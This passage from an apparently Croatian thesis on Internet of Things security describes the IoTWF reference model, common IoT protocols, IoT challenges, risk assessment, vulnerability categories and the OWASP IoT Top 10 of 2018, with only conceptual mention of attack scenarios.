se kretati od gotovo mikroskopskih senzora do divovskih strojeva u tvornici. Njihova primarna funkcija je generiranje podataka i mogućnost pretraživanja i / ili upravljanja putem mreže. Primarno govorimo o senzorima i *aktuatorima* ili pokretačima. Senzori služe za prikupljanje podataka iz okoliša, uglavnom su mali, troše malo energije i niske cijene. *Aktuator* je uređaj koji može utjecati na promjene u okolini tako što pretvara električnu energiju u neki oblik iskoristive energije.

- Drugi sloj je **sloj povezanosti (**engl. *Connectivity Layer***).** Najvažnija funkcija ovog IoT sloja je pouzdan i pravovremen prijenos podataka.
- Treći je **rubni sloj** (engl. *Edge Computing Layer*) koji se često naziva i sloj "magle" (engl. *Fog Layer*). Na ovom je sloju naglasak na smanjenju podataka i pretvaranju mrežnih tokova podataka u informacije koje su spremne za pohranu i obradu od viših slojeva. Jedno od osnovnih načela ovog referentnog modela je da se obrada informacija pokreće što je moguće prije i što je moguće bliže rubu mreže.
- Četvrti sloj je **sloj akumulacije podataka** (engl. *Data Accumulation Layer*) koji bilježi podatke i pohranjuje ih tako da ih po potrebi mogu koristiti aplikacije.
- Peti sloj je **sloj apstrakcije podataka (**engl. *Data Abstraction Layer***)** koji usklađuje više formata podataka i osigurava konzistentnu semantiku iz različitih izvora. Potvrđuje da je skup podataka cjelovit i objedinjuje podatke na jednom mjestu ili u više spremišta podataka koristeći virtualizaciju.
- Šesti sloj je **aplikacijski sloj** (engl. *Applications Layer*) koji interpretira podatke pomoću softverskih aplikacija. Aplikacije mogu nadzirati, kontrolirati i pružati izvješća na temelju analize podataka.
- Sedmi sloj je **sloj suradnje i obrade (**engl. *Collaboration and Processes Layer***)** koji konzumira i dijeli podatke o aplikaciji. Ovaj sloj može promijeniti poslovne procese i donijeti istinsku vrijednost i benefit IoT-a.



Slika 2-6 IoTWF-referentni model Internet stvari

# <span id="page-16-1"></span><span id="page-16-0"></span>**2.6. IoT komunikacijski protokoli, tehnologije i standardi**

Više je komunikacijskih protokola, tehnologija i standarda koje koriste Internet stvari ovisno radi li se o bežičnim ili žičanim mrežama, dometu određenih protokola i tehnologija te o kojem se operativnom sustavu radi. Primjer možemo vidjeti na .

Osim već standardnih mrežnih transportnih protokola poput **TCP/IP** (engl. *Transmission Control Protocol/Internet Protocol)* i **UDP** (engl. *User Datagram Protocol*), potrebni su i razvijaju se i drugi protokoli i standardi. Činjenica je da je većina IoT uređaja mala, niske energije i napona s minimalnom memorijom te nisu prikladni za standardne mrežne protokole, stoga su razvijeni protokoli koji omogućuju prijenos podataka takvim uređajima, a jedan od standarda je i **IEEE 802.15.4**. To je tehnički standard koji definira rad bežičnih osobnih mreža niske brzine, pa je pogodan za umrežavanje velikog broja uređaja. Primjer komunikacijskog protokola na tom standardu je **ZigBee**, namijenjen osobnim mrežama s malom propusnošću i niskom potrošnjom energije. Također treba naglasiti da uslijed brojnosti IoT uređaja i nedostatku adresnog prostora, IoT protokoli se baziraju na IPv6 adresnom prostoru, iako nije nužno niti izvedivo da svaki IoT uređaj ima vlastitu IP adresu. U ovakvim slučajevima koriste se uređaji koji imaju ulogu propagatora. Propagator

funkcionira tako što ima povezanost Internet protokolom prema ostatku mreže s jedne strane, a s druge strane povezanost prema senzorima. Nakon prikupljenih podataka od strane senzora pomoću manje zahtjevnog protokola koji osigurava manju potrošnju energije, propagator u njihovo ime šalje te podatke u baze podataka. Naziv za takav model sačinjen od više bežičnih senzora koji prikupljaju podatke i šalju ih propagatorima naziva se WSN (eng. *Wireless Sensor Network*).

Najzastupljeniji su sljedeći IoT protokoli i tehnologije: [5]

- **6LoWPAN** ( engl. *IPv6 over Low-Power Wireless Personal Area Networks*), otvoreni je standard definiran od strane Internet Engineering Task Force-a. Standard 6LoWPAN omogućuje bilo kojem uređaju male snage komunicirati s Internetom, uključujući 804.15.4, Bluetooth niske energije i Z-Wave (za kućnu automatizaciju).
- **ZigBee** je bežična mreža male brzine i niske brzine prijenosa koja se koristi uglavnom u industrijskim okruženjima. ZigBee se temelji na IEEE 802.15.4 standardu. ZigBee Alliance stvorio je Dotdot, univerzalni jezik za IoT koji uređajima omogućuje rad na bilo kojoj mreži i njihovo međusobno razumijevanje.
- **LiteOS** je Unix operativni sustav za bežične senzorske mreže. LiteOS podržava pametne telefone, nosive uređaje, inteligentne proizvodne aplikacije, pametne kuće i vozila. Operativni sustav služi i kao platforma za razvoj pametnih uređaja.
- **OneM2M** (engl. *One Machine to Machine*) je model usluge stroj stroj koji se može ugraditi u softver i hardver za povezivanje uređaja. OneM2M stvoren je s ciljem razvijanja standarda za višekratnu upotrebu koji omogućuju komunikaciju IoT aplikacijama kroz različite slojeve.
- **Data Distribution Service** (skraćeno *DDS*) razvio je Object Management Group. To je IoT standard za komunikaciju stroj-stroj u realnom vremenu koji je skalabilan i učinkovit.
- **Advanced Message Queuing Protocol** (skraćeno *AMQP*) je otvoreni izvorni objavljeni standard za asinkrono slanje poruka žičanim putem. AMQP omogućava šifrirane i interoperabilne poruke između organizacija i aplikacija. Protokol se koristi u razmjeni poruka klijent / poslužitelj i u upravljanju IoT uređajem.
- **Constrained Application Protocol** (skraćeno *CoAP*) protokol koji je dizajniran od strane IETF-a, a određuje kako mali, računarski ograničeni uređaji s niskom energijom mogu raditi na Internetu stvari.
- **Long Range Wide Area Network** (skraćeno *LoRaWAN*), protokol je za širokopojasne mreže, osmišljen u podržavanju velikih mreža, poput korištenja pametnih gradova tj. s milijunima uređaja male energije.
- **Bluetooth** je bežična tehnologija s malo energije za razmjenu podataka na uređajima kratke udaljenosti.
- **5G** mreža prilagođena je IoT zahtjevima koja pruža 1.000 do 5.000 puta više kapaciteta od 3G mreže, a sadrži stanice koje podržavaju brzine od 10 do 100 Gbps. Latencije su minimalne, tj. prijenos iznosi od 1-10 milisekundi naspram današnjih 40-60 milisekundi.
- **Cloud ili računalstvo u oblaku** je logičan izbor kada govorimo o pohrani velike količine podataka koje generiraju IoT uređaji, a koje treba skladištiti, analizirati te osigurati da je usluga dostupna od svukuda i u bilo koje vrijeme.





Slika 2-7 IoT tehnologije i protokoli [4]

# <span id="page-18-0"></span>**2.7. IoT izazovi**

Ostvariti IoT premisu *povezati nepovezano* je kompleksno i zahtjevno te nudi brojne izazove:

- **Skalabilnost** opseg tipične IT mreže se kreće maksimalno od nekoliko tisuća uređaja, a to su obično pisači, mobilni bežični uređaji, prijenosna računala, poslužitelji itd. No što se događa kada razmjer mreže krene s nekoliko tisuća krajnjih točaka na nekoliko milijuna Internet stvari uređaja. Koliko je IT inženjera ikad osmislilo mrežu koja treba podržati milijune usmjerivih IP krajnjih točaka?
- **Upravljanje identitetom** obzirom na više milijardi povezanih uređaja, svaki od tih "stvari" treba biti označen jedinstvenim imenom, stoga se nameće izazov efikasnog sustava koji će moći upravljati jedinstvenim imenima tih "stvari".
- **Standardiziranost** većina proizvođača proizvodi "stvari" koristeći tehnologije koje nisu dostupne drugima. Zato je standardiziranost Internet stvari iznimno bitna kako bi se omogućio kvalitetniji rad i povezivanje na sve "stvari".
- Sigurnost s više povezanih "stvari" nego broja stanovnika Zemlje, pitanje sigurnosti IoT-a je veliki izazov. Više milijardi IoT uređaja uvećava prijetnju i otvara mogućnost brojnih napada na same uređaje. Hakirani uređaji dovode u pitanje samu povezanost, a također mogu poslužiti kao polazna točka za napade na druge uređaje i sustave. Pitanje povjerljivosti, dostupnosti i integriteta podataka veća je no ikad, stoga je kroz enkripciju i druge metode zaštite nužno osigurati funkcionalnost **CIA**e (engl. *Confidentiality, Integrity, Availability*). [6]
- **Privatnost**  obzirom da senzori generiraju veliki broj podataka, ti podaci mogu biti specifični za pojedinca poput zdravstvenih podataka i njegovih aktivnosti poput kupovnih navika. Nameće se pitanje vlasništva i upravljanja tim podacima te kako sam pojedinac može kontrolirati te podatke u smislu dijeljenja, s kime i kada.
- **Pohrana podataka** iznimno veliki broj generiranih podataka zahtijeva prostor, energiju, snagu za skladištenje u data centre, a također i učinkovite algoritme koji će procesuirati i iščitavati nestrukturirane podatke kako bi ih pretvorili u značajne informacije koje mogu donijeti profit, a za to služe Big Data, Artificial Intelligence i Business Intelligence.

# <span id="page-20-0"></span>**3. IoT-upravljanje rizikom**

Naravno, sve dobro što Internet stvari nosi, također prate i brojni rizici i opasnosti. Zamislimo neki od mogućih scenarija napada i rizika na IoT uređaje:

- Napad na medicinske uređaje i opremu koje je napadač "zaključao" malicioznim programom i traži otkupninu (engl. *ransomware*). Jedan od nesigurnih medicinskih uređaja koji je u neposrednom kontaktu s ljudima i pruža im "život" je i srčani elektrostimulator ili "pejsmejker" s pripadajućim uređajem za programiranje zbog nekorištenja lozinki niti bilo kakvih autentikacija. [7]
- Što ako napadač preuzme potpunu kontrolu nad vozilom u vožnji? Iako automobilska industrija ulaže puno u sigurnost proizvoda, istraživanja i testiranja otkrila su ranjivosti u brojnim senzorima koliko ih ima u novijim automobilima poput aktiviranja kočnica, upravljanje vozilom i drugih kontrola na primjeru "Tesle". [8]
- Kako napraviti sigurnima brojne IoT senzore i uređaje u radu cjevovoda koji povezuje eksploatacijska polja s rafinerijama? Kritična infrastruktura također je ugrožena i česta je meta napada. Naftna industrija kao jedna od kritičnih infrastruktura i o kojoj ovise mnoge druge industrije koristi brojne IoT senzore, uređaje i aplikacije u svojim poslovnim procesima u svrhu monitoringa i kontrole industrijskih uređaja, optimizacije procesa i u konačnici donošenja boljih poslovnih odluka. Ti brojni senzori i uređaji koji koriste IEEE 802.15.4 standard mjere važne parametre poput protoka nafte ili plina u cjevovodima, temperature baklji u rafinerijama, stupanj kerozina u tankovima i sl. [3]

Upravljanje rizikom jedan je od primarnih preduvjeta za efikasno upravljanje procesom sigurnosti Internet stvari. Rizik definiramo kao mogućnost realizacije neželjenog događaja koje štetno utječe na povjerljivost, dostupnost i integritet resursa. Resurs je svako sredstvo u vlasništvu ili posjedu organizacije i/ili pojedinca koji ima značaj za samu organizaciju/pojedinca. Formulu rizika možemo predstaviti kombinacijom vjerojatnosti nekog događaja i utjecaja koje dovodi do negativnih posljedica kada se realiziraju prijetnje koje iskorištavaju neku od ranjivosti. [9]

Upravljanje rizikom sastoji se od procjene rizika, tretiranja rizika te evaluacije i nadzora rizika. [9]

# <span id="page-21-0"></span>**3.1. Procjena rizika**

Procjena rizika je kompleksan postupak koji se sastoji od više koraka i u konačnici utječe na cjelokupan proces upravljanja rizikom. Procjena rizika sastoji se od identifikacije resursa, identifikacije ranjivosti svakog pojedinog resursa, prijetnji koje mogu iskoristiti ranjivost resursa, analize postojećih sigurnosnih kontrola, procjene vjerojatnosti ostvarivanja prijetnje, izračuna rizika i prijedloga zaštitnih mjera za umanjivanje rizika.

IoT sustav obično dijelimo na 4 osnovna područja ili domene: senzorska, pristupna, mrežna i aplikacijska prikazane na [Slika 3-1.](#page-21-2) Za svaku od ovih domena nužno je identificirati resurse kako bi se napravila procjena rizika i utvrdilo koje resurse treba zaštiti, od kojih rizika i kako se ti rizici mogu ublažiti, stoga je nužno iznimno dobro poznavanje i razumijevanje IoT arhitekture sustava tijekom analitičkog postupka procjene rizika.



Slika 3-1 IoT domene

### <span id="page-21-2"></span><span id="page-21-1"></span>**3.1.1. Ranjivosti**

Nakon identificiranih resursa, daljnji korak je procjena ranjivosti. Ranjivost je svojstvo resursa, to je slabost u sustavu, dizajnu, procedurama ili implementaciji koja može biti iskorištena i rezultirati neželjenim događajem. Ranjivosti se uvijek analiziraju u kombinaciji s prijetnjama jer ako postoji ranjivost, a nema prijetnje koja može tu ranjivost iskoristiti, onda nema ni sigurnosnog rizika.

Ranjivosti se općenito kategoriziraju na: [10]

#### a) **Ranjivosti okoline i infrastrukture**:

- nedostatak fizičke zaštite građevina, vrata i prozora,
- neadekvatna kontrola pristupa prostorijama,
- nestabilan sustav napajanja električnom energijom.

#### b) **Ranjivosti hardvera**:

- osjetljivost na temperaturne varijacije,
- nedovoljno i neadekvatno održavanje medija za pohranu,
- nedostatak učinkovite kontrole promjene konfiguracije.

#### **c) Ranjivosti softvera:**

- kompleksno korisničko sučelje,
- nedostatak mehanizama autorizacije,
- nedostatak revizije.
- d) **Ranjivosti komunikacije:**
- nezaštićeni komunikacijski kanali,
- nezaštićen prijenos osjetljivih informacija,
- nezaštićene javne mrežne veze.
- **e) Ranjivosti ljudi:**
- nepostojanje metoda provjere rada vanjskog osoblja,
- nedovoljno educiranje o sigurnosti,
- nedostatak mehanizama nadzora [10]

Obzirom na brojnost i raznovrsnost IoT uređaja, velika je vjerojatnost da će i dobar dio IoT uređaja imati sigurnosne propuste. Radi boljeg razumijevanje zašto ove ranjivosti postoje, moramo promatrati cjelokupan životni ciklus razvoja IoT proizvoda, od faze ideje do izlaska proizvoda na tržište. Nadalje, programeri koji rade na IoT uređajima vrlo često nesvjesno ne promišljaju proces sigurnosti kod izrade proizvoda. Idealno bi bilo ugraditi sigurnosne procedure i mehanizme od samog početka. Također, jedna od ranjivosti IoT uređaja događa se iz razloga što je u procesu izrade uključeno više sudionika, što znači da često pronalazimo različite komponente uređaja od raznih proizvođača, a sastavljeni su od nekog trećeg, tako da su ranjivosti neizbježne. [11]

Američka neprofitna organizacija **OWASP** (engl. *Open Web Application Security Project*) osmislila je između ostalih i *OWASP Internet of Things* projekt da bi pomogao proizvođačima, programerima i potrošačima bolje razumjeti sigurnosna pitanja povezana s Internetom stvari i korisnicima u bilo kojem kontekstu omogućiti donošenje boljih sigurnosnih odluka prilikom izgradnje, korištenja ili procjene IoT tehnologija. OWASP je objavio najnovije izdanje iz *2018. Top 10 IoT ranjivosti* [12] **Error! Reference source not found.**koja treba izbjegavati prilikom dizajna, korištenja ili upravljanja IoT sustavima. Postoje i drugi IoT sigurnosni vodiči za različite korisnike, no OWASP-ov je jedinstveni popis koji istovremeno rješava pitanja s najvišim prioritetom za proizvođače, poduzeća i potrošače.

Prikaz Top 10 OWASP IoT ranjivosti iz 2018.:

#### **1. Slabe, lako pogodive ili tvrdo kodirane lozinke**

Korištenje lako pogodivih zaporki putem metode sirove snage (engl. *brute force*), javno dostupne ili nepromijenjene zaporke, uključujući "backdoor" u firmveru ili klijentskom softveru koji omogućuje neovlašteni pristup implementiranim sustavima.

#### **2. Nesigurne mrežne usluge**

Nepotrebne ili nesigurne mrežne usluge koje se pokreću na samom uređaju, posebno one izložene internetu, koje ugrožavaju povjerljivost, integritet i dostupnost podataka ili omogućavaju neovlašteno daljinsko upravljanje.

#### **3. Nesigurna sučelja ekosustava**

Nesigurni web, aplikacijsko programsko sučelje, API (engl. *Application Programming Interface)*, oblak ili mobilna sučelja u ekosustavu izvan uređaja koji omogućavaju kompromis uređaja ili njegovih povezanih komponenti. Uobičajeni problemi uključuju nedostatak provjere autentičnosti/autorizacije, nedostatak ili slabu enkripciju te nedostatak filtriranja ulaza i izlaza.

#### **4. Nedostatak sigurnog mehanizma za ažuriranje**

Nedostatak mogućnosti za sigurno ažuriranje uređaja. To uključuje nedostatak provjere valjanosti upravljačkog softvera na uređaju, nedostatak sigurne isporuke (nepostojanje enkripcije u tranzitu), nedostatak "anti-rollback" mehanizama i nedostatak obavijesti o sigurnosnim promjenama uslijed ažuriranja.

#### **5. Upotreba nesigurnih ili zastarjelih komponenti**

Korištenje zastarjele ili nesigurne softverske komponente koje mogu omogućiti ugrožavanje uređaja. To uključuje nesigurnu prilagodbu platformi operacijskog sustava i korištenje softverskih ili hardverskih komponenti treće strane iz ugroženog lanca nabave.

#### **6. Nedovoljna zaštita privatnosti**

Osobni podaci korisnika pohranjeni na uređaju ili u ekosustavu koji se koriste nesigurno, nepropisno ili bez odobrenja.

#### **7. Nesigurni prijenos i pohrana podataka**

Nedostatak enkripcije ili kontrole pristupa osjetljivim podacima bilo gdje u ekosustavu, uključujući u mirovanju, u tranzitu ili tijekom obrade.

#### **8. Nedostatak upravljanja uređajima**

Nedostatak sigurnosne podrške na uređajima raspoređenima u proizvodnji, uključujući upravljanje imovinom, upravljanje ažuriranjima, sigurnu razgradnju, nadgledanje sustava i mogućnosti reakcije.

#### **9. Nesigurne zadane postavke**

Uređaji ili sustavi isporučeni s nesigurnim zadanim postavkama ili pak koji nemaju mogućnost zaštite sustava sigurnijim ograničavanjem operatoru mijenjati konfiguracije.

#### **10. Nedostatak fizičkog otvrdnjavanja**

Nedostatak mjera fizičkog otvrdnjavanja, što omogućava potencijalnim napadačima dobiti osjetljive informacije koje im mogu pomoći u budućem napadu i preuzeti kontrolu nad uređajem [13].

U [Tablica 3-1](#page-25-1) prikazana je usporedba OWASP Top 10 IoT ranjivosti 2014.-2018. gdje se ranjivosti **iste boje** iz 2014.podudaraju s onima iz 2018. Vidimo da su određeni nazivi ranjivosti modificirani, tj. prilagođeni, pa su ranjivosti I1, I6 i I7 iz 2014. svrstane pod jednim imenom u stavci I3 u 2018. Također ranjivost I2 iz 2014. odgovara ranjivosti I1 iz 2018., I8 iz 2014. odgovara I8 iz 2018. i I4 iz 2014. odgovara I7 iz 2018.



Tablica 3-1 Usporedba ranjivosti OWASP Top 10 IoT 2014.- 2018<sup>3</sup>

### <span id="page-25-1"></span><span id="page-25-0"></span>**3.1.2. Prijetnje**

Identifikacija prijetnji sljedeći je korak u procjeni rizika. Prijetnja je mogućnost da izvor prijetnje iskoristi ranjivost i prouzroči štetu resursu. Izvori prijetnje mogu biti namjerne i slučajne koje eksploatiraju ranjivosti, stoga izvore prijetnji dijelimo na:

- Ljudske prijetnje, tj. događaje koje prouzrokuje čovjek namjernim ili nenamjernim radnjama
- Prijetnje iz okoline poput dugotrajnog ispada električne energije, zagađenja i sl.
- Prirodne nepogode poput poplava, potresa, požara.

Nužno je pronaći i analizirati sve uočene prijetnje koje mogu dovesti do iskorištenja ranjivosti i prouzročiti štetu identificiranim resursima.

### **3.1.2.1 Napadi**

<u>.</u>

Svaka IoT domena ili sloj predmet je mogućeg napada, ali su *senzorska i pristupna domena* najugroženije uslijed brojnih specifičnosti poput:

<sup>&</sup>lt;sup>3</sup>[https://nvisium.com/blog/2019/01/02/internet-of-things-owasp-top-10-2018-released.html,](https://nvisium.com/blog/2019/01/02/internet-of-things-owasp-top-10-2018-released.html) 26.07.2019.

- Fizičke karakteristike uređaja uređaji senzorskog sloja malih su dimenzija (senzori, *aktuatori*, identifikacijske oznake, i sl.) što rezultira ugradnjom hardverskih komponenti još manjih dimenzija (CPU, RAM, ROM, komunikacijska sučelja) pri čemu su i karakteristike tih komponenti često ograničene.
- Cijena uređaja specifičnost uređaja senzorskog sloja je i njihova količina. Senzori, *aktuatori* i identifikacijske oznake koriste se u velikim količinama kako bi se stvorilo relevantno IoT okruženje i kako bi bilo moguće prikupiti podatke koji imaju vrijednost. Stoga, cijena uređaja mora biti niska, a kako bi se postigla isplativost, troškovi komponenti ugrađenih u uređaje moraju biti niski što ponovno dovodi do velikih ograničenja u mogućnostima uspostave sigurnost toka prometa od izvorišta do odredišta.
- Energetske karakteristike uređaji ovog sloja moraju imati veliku autonomiju što podrazumijeva malu potrošnju energije. Takve karakteristike negativno se odražavaju na sigurnost prometa koji se generira i razmjenjuje putem takvih uređaja.
- Implementacija metoda sigurnosti sve prethodno rezultira nemogućnošću implementacije snažnih metoda zaštite sadržaja komunikacijskog prometa, poput snažnih kriptografskih algoritama zbog hardverskih ograničenja uređaja (RAM, CPU, propusnost prometa, mogućnosti upravljanja prometom, itd.).
- Bežična komunikacija uređaji senzorskog sloja pretežno koriste bežične komunikacijske tehnologije za prijenos podataka. Radio signal koji koristi zrak kao medij prijenosa ranjiv je na veliki broj prijetnji što se može negativno odraziti na integritet, cjelovitost i dostupnost prometa i njegovog sadržaja. [10]

Navedene specifičnosti dovode do ranjivosti resursa te ih je i najlakše iskoristiti od strane napadača.

U pripremi IoT napada, napadač koristi sve uobičajene faze, od faze izviđanja i prikupljanja informacija o sustavu, identifikaciji sustava, dobivanja pristupu sustavu, održavanju pristupa i prikrivanja tragova. Također se mogu primijeniti i svi najčešći raspoloživi vektori napada i vrste napada prikazani u [Tablica 3-2.](#page-27-2)

